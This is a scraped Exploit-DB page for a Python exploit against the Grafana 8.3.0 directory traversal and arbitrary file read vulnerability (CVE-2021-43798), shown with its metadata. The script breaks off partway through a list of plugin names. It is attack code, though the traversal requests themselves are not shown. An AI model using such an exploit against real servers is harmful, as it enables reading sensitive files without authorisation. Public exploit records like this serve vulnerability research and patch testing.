 https://www.exploit-db.com/exploits/50581
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
EXPLOIT
DATABASE
Grafana 8.3.0 - Directory Traversal and Arbitrary File Read
EDB-ID:
50581
CVE:
2021-43798
EDB Verified:
Author:
S1GH
Type:
WEBAPPS
Exploit: / {}
Platform:
MULTIPLE
Date:
2021-12-09
Vulnerable App:
# Exploit Title: Grafana 8.3.0 - Directory Traversal and Arbitrary File Read
# Date: 08/12/2021
# Exploit Author: s1gh
# Vendor Homepage: https://grafana.com/
# Vulnerability Details: https://github.com/grafana/grafana/security/advisories/GHSA-8pjx-jj86-j47p
# Version: V8.0.0-beta1 through V8.3.0
# Description: Grafana versions 8.0.0-beta1 through 8.3.0 is vulnerable to directory traversal, allowing access to local files.
# CVE: CVE-2021-43798
# Tested on: Debian 10
# References: https://github.com/grafana/grafana/security/advisories/GHSA-8pjx-jj86-j47p47p
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
import requests
import argparse
import sys
from random import choice
plugin_list = [
    "alertlist",
    "annolist",
    "barchart",
    "bargauge",
    "candlestick",
    "cloudwatch",
    "dashlist",
    "elasticsearch",
    "gauge",
    "geomap",
    "gettingstarted",
    "grafana-azure-monitor-datasource",
    "graph",
    "heatmap",
    "histogram",
    "influxdb",
    "jaeger",
    "logs",
    "loki",
    "mssql",